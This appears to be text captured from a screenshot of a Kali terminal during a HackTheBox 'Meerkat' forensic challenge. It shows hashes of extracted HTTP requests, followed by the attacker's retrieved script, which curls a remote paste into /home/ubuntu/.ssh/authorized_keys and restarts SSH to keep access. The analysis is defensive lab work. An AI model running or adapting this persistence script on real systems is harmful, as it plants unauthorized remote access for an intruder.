 1 2 3 4
16:05
MrCyberSec@kali: ~/hacking/HackTheBox/Sherlocks/Meerkat/http-reqs
subl .
7f41666d0b7adea567f71d3525c4ed70 loginservice(37)
860181b9181f965554404f1c71751cd2 loginservice(33)
8498dc6580cc446f731f17332f70bc0b loginservice(39)
94965989c36228db1ac4ed0dec71f767 loginservice(51)
964237c1589b9b9edd3888120e1979b4 loginservice(77)
968c483085a15410470b6eb69de51e21 loginservice(113)
97596a7f733d59030b768804d42992f8 loginservice(81)
97b1681eca5ef7675e060548567aba8e loginservice(43)
98ae0da8d77602b6ddbc9ebb948d565e loginservice(111)
9fc3517f6e4039faac3a40803d0bbbe2 loginservice(71)
a079c5ff6ba8be19800ffe6f207b40f3 loginservice(75)
a194a369c2e93ea4ddabff79d23f26e3 loginservice(105)
a39bb189e12ce83d3c097d4b8e717ce6 loginservice(67)
a8737c55e1db4cfea4cf5bc4e8340152 loginservice(3)
ad8868d50a2bfc659749906cba1eaeaf loginservice(89)
b05937f5341837fc2818527ba14c28a3 loginservice(69)
b38e2f0c74862ad35e348c565e3a1a0a loginservice(5)
b74d64dc9b08fa1e9a7298601708cfbb loginservice(9)
b74d6daccec332aa8eaf3858ea377e8b loginservice(53)
bc72be30228656366e962c0f13320749 loginservice(103)
c9da871bc8ce492d6a2b170bb1c67b58 loginservice(59)
cd8a53ccd300a4b0ef603dc77cd8bf58 loginservice(95)
d004f3964ee015fdc218476a9ef06962 loginservice(47)
de1bc83b6c8eb525d878400c44d17b02 loginservice(83)
dfd4a785bc424c45b44ee99bebac3def loginservice(93)
e904f934b5d34cea424c780fdec37e0e loginservice(11)
eabfa42b528dc990f5cd26e8352d43ff loginservice(29)
f359ca1afc8b37798df2f7298b8abef1 loginservice(63)
fd639925b871bec98cb6c23bc3d761f0 loginservice(97)
(MrCyberSec㉿kali)-[~/…/HackTheBox/Sherlocks/Meerkat/http-reqs]
$ md5sum * | sort | uniq -w 32 | wc -l
56
(MrCyberSec㉿kali)-[~/…/HackTheBox/Sherlocks/Meerkat/http-reqs]
$ md5sum * | sort | uniq -w 32 | wc -l
56
(MrCyberSec㉿kali)-[~/…/HackTheBox/Sherlocks/Meerkat/http-reqs]
$
(MrCyberSec㉿kali)-[~/…/HackTheBox/Sherlocks/Meerkat/http-reqs]
$ curl https://pastes.io/raw/bx5gcr0et8
#!/bin/bash
curl https://pastes.io/raw/hffgra4unv >> /home/ubuntu/.ssh/authorized_keys
sudo service ssh restart
(MrCyberSec㉿kali)-[~/…/HackTheBox/Sherlocks/Meerkat/http-reqs]
$
Hack The Bo NVD - CVE-2 MITRE techn Persistenc Account Man
https://attack.mitre.org/tactics/TA0003/
Exploit-DB Google Hacking DB OffSec Open Source Tools - P… shortscan: An IIS short…
MITRE | ATT&CK®
Waiting for www.google-analytics.com…